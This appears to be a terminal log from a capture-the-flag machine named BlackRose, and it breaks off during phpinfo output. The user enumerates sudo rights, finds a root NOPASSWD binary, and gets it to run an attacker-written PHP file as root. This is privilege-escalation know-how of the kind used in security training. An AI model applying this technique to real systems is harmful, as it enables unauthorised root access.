 yourname@BlackRose:~$ sudo -l
Matching Defaults entries for yourname on BlackRose:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User yourname may run the following commands on BlackRose:
    (root : root) NOPASSWD: /usr/bin/blackrose
yourname@BlackRose:~$ sudo -u root /usr/bin/blackrose
File read~# whoami]
File not found
yourname@BlackRose:~$ strings /usr/bin/blackrose
strings: /usr/bin/blackrose: Permission denied
yourname@BlackRose:~$ sudo -u root /usr/bin/blackrose
File read~# /home/yourname/user.txt
Invalid file read
yourname@BlackRose:~$ echo '<?php phpinfo(); ?>' >1.php
yourname@BlackRose:~$ sudo -u root /usr/bin/blackrose
File read~# /home/yourname/1.php
phpinfo()
PHP Version => 7.2.24-0ubuntu0.18.04.1

System => Linux BlackRose 4.15.0-69-generic #78-Ubuntu SMP Wed Nov 6 11:30:24 UTC 2019 x86_64
Build Date => Oct 28 2019 12:07:07
Server API => Command Line Interface
Virtual Directory Support => disabled
Configuration File (php.ini) Path => /etc/php/7.2/cli
Loaded Configuration File => /etc/php/7.2/cli/php.ini
Scan this dir for additional .ini files => /etc/php/7.2/cli/conf.d
Additional .ini files parsed => /etc/php/7.2/cli/conf.d/10-mysqlnd.ini,
/etc/php/7.2/cli/conf.d/10-opcache.ini,
/etc/php/7.2/cli/conf.d/10-pdo.ini,
/etc/php/7.2/cli/conf.d/15-xml.ini,
/etc/php/7.2/cli/conf.d/20-calendar.ini,
/etc/php/7.2/cli/conf.d/20-ctype.ini,
/etc/php/7.2/cli/conf.d/20-dom.ini,
/etc/php/7.2/cli/conf.d/20-exif.ini,